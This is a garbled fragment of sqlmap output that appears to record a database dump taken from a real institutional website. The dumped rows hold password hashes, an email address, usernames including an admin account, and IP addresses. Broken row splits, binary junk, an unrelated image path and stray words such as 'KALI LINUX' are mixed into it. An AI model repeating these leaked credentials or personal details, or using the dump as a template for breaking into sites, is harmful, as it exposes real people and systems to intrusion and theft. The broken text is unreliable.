 [03:47:27] [WARNING] writing binary ('application/octet-stream') content to file
'/usr/share/sqlmap/output/lageo.iap.ac.cn/dump/micecms/memo-84164422.bin'
| 45b97434140cffeaf5f2fd1967e5c6af | <blank> | bjc@mail.iap.ac.cn | łŹ\?bc\?b6
\?b9\?dc\?c0\?edÔą | 0 | <blank> | <blank> | 1255255375 | 0 | <blank
> | 0 | f50710efc484402c12060e18cfcc7204f7c2ee64 | 0 | <blank> |
205 | admin | <blank> | 192.168.0.186 | 1423553735 |
| 2 | 2 | <blank> | 1 | <blank> | <blank>
| 82c287
4601061598569371d6ade47480 | <blank> | <blank> | <blank>
| 0 | <blank> | <blank> | 1265882515 | 0 | <blank> | 0
| e418ac257cd20d547922329bc994635a14f96d76 | 0 | <blank> | 1
| bjc | <blank> | 219.151.48.80 | 1282216276 |
KALI LINUX
able to hear